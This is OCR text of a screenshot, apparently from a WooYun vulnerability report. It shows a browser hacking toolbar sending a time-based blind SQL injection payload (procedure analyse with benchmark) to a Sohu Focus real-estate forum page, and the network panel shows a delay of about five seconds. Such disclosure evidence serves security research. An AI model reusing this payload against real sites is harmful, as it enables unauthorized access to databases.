 dev.qhd.focus.cn/common/modules/yezhu/groupw
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://dev.qhd.focus.cn/common/modules/yezhu/groupweeksort.php?orderby=sum_num procedure analyse((extractvalue(1,benchmark(15000000,md5(1)))),1)-- das
Split URL
Execute
Enable Post data Enable Referrer
搜狐焦点
免费预约看房直通车
金屋·秦皇半岛
PENINSULA QINHUANG
秦房预售字2014第059号
秦皇岛更好的房子
秦房预售字2014第059号
起价4688元/㎡ 实景现房
秦皇岛每月
开盘信息汇总
业主论坛 首页 论坛排行 BBS 全部业主论坛 休闲地产 律师在线 图片库 精彩视频
业主社区7日积分百强榜 业主社区总积分百强榜
您没有加入任何社区
购房专家
在线指导
论坛速查 SEARCH
选择区县 楼盘关键字 搜索
秦皇岛楼盘地图 社区榜 论坛榜 个人榜
qhd.focus.cn/zhuanti15/zxzd/
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET groupweeksort.php?orderby=sum_n... dev.qhd.focus.cn html 5.53 KB 19.24 KB → 4995 ms
www.wooyun.org